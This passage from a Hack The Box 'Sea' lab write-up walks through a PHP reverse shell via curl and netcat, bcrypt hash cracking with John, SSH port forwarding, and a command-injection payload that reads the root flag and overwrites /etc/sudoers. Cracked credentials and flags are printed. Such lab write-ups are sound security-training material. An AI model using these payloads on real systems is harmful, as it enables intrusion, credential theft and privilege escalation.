
VPN Change
Section titled “VPN Change”After many false attempts I ended up changing my HTB VPN connection and tried it again but more simplified and this time it finally worked:
┌──(kali㉿kali)-[~/Downloads]└─$ sudo python3 exploit.py http://sea.htb/themes 10.10.14.24 4444┌──(kali㉿kali)-[~/Downloads]└─$ nc -lvnp 4444┌──(kali㉿kali)-[~/Downloads]└─$ curl 'http://sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.4&lport=4444'
Now that we FINALLY have a reverse shell we can get to exploiting the machine further.
First of all I have stabilised the shell like so:
$ script /dev/null -c bashScript started, file is /dev/nullwww-data@sea:/$We are not allowed to run sudo -l nor are we allowed to cat the user.txt flag. Thus it is time for Privilege Escalation.
Privilege Escalation
Section titled “Privilege Escalation”I started off with OS Info and went with the first script:
(cat /proc/version || uname -a ) 2>/dev/nullThis gave me the following output:
(cat /proc/version || uname -a ) 2>/dev/nullLinux version 5.4.0-190-generic (buildd@lcy02-amd64-039) (gcc version 9.4.0 (Ubuntu 9.4.0-1ubuntu1~20.04.2)) #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024We can search this version of Linux up on Searchsploit to see whether it has any vulnerabilities.

Unfortunate for us it only mentions a Bluetooth vulnerability which means we’ll have to dig deeper.
We find nothing that can really help us so I went ahead and started checking the directories. I remembered that Dirsearch showed me an endpoint of /data which I thought sounded interesting so I looked into it and I found something:

Well look at that, a whole database file. I used cat on this file and viewed it’s contents:

We got a password hash! It appears to be a bcrypt hash which we need to reformat by removing the 2 \ and then we can use John against it:
$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4qNow let’s run it:
┌──(kali㉿kali)-[~/Downloads]└─$ john --format=bcrypt --wordlist=/usr/share/wordlists/rockyou.txt hash.txtUsing default input encoding: UTF-8Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])Cost 1 (iteration count) is 1024 for all loaded hashesWill run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusmychemicalromance (?) # The cracked password1g 0:00:00:18 DONE (2024-08-15 11:23) 0.05527g/s 169.1p/s 169.1c/s 169.1C/s iamcool..memoriesUse the "--show" option to display all of the cracked passwords reliablySession completed.Great we cracked the password, let’s find out what the user for it is. We have 2 users in the /home directory:
www-data@sea:/home$ ls -lls -ltotal 8drwxr-xr-x 6 amay amay 4096 Aug 14 07:50 amaydrwxr-x--- 4 geo geo 4096 Aug 1 12:13 geoLet’s start with amay
22/TCP - SSH
Section titled “22/TCP - SSH”We try to login using the credentials we have found:
amaymychemicalromance
And we are in. Let’s check sudo privileges and get some flags.
amay@sea:~$ sudo -l[sudo] password for amay:Sorry, user amay may not run sudo on sea.This means we’ll have to find out different methods.
find / -perm -u=s -type f 2>/dev/null
This shows us a list of files with SUID/GUID privileges, nothing notable for us. I still had a go with some of the binaries but none of them worked so I instead opted for another option.
Port Forwarding
Section titled “Port Forwarding”To forward our port we run the following in a new terminal (not inside the SSH shell):
ssh -L 8080:localhost:8080 amay@sea.htbIf it is not possible to forward the port it could mean that port 8080 is busy, check this using the following command:
sudo lsof -i :8080. If the port is indeed busy, kill it and try the command again.
When done it should look like this:

Afterwards we can go to localhost:8080 which is forwarding this exact port to see what is running on there. The site will ask you to sign in, simply use amay's creds.

Let’s check the Analyze Log File page and while doing we’ll run Burpsuite to analyse the requests.
For more about Port Forwarding check out this heading.
Burpsuite
Section titled “Burpsuite”Since we have a forward port running on 8080 we’ll have to change the Burpsuite proxy settings:


Now that the Burpsuite proxy is configure to 8070 we can get to work. If all is correct we should get the following screen when we click on Analyse:

We can try and manipulate this request:

In line 3788 it now tells us that suspicious traffic patterns were detected. This is actually a good thing for us because that tells us that Command Injection is possible!
We then scribble up a command using ChatGPT which will copy over the root flag and output it’s contents for us. This exposure happened due to some side effects of the command and execution:
log_file=/root/root.txt;cp /dev/shm/sudoers > /etc/sudoers&analyze_log=Right on line 108 is the root flag:

user.txt
Section titled “user.txt”amay@sea:~$ cat /home/amay/user.txt897395b547b61a1f2c6464cead1388e6root.txt
Section titled “root.txt”Within the Burpsuite heading we were able to exploit a Command Injection vulnerability and display the root flag through it:
704c9fcc9f6b5c7b900cba224b46cd32
Finished 13:00 15-08-2024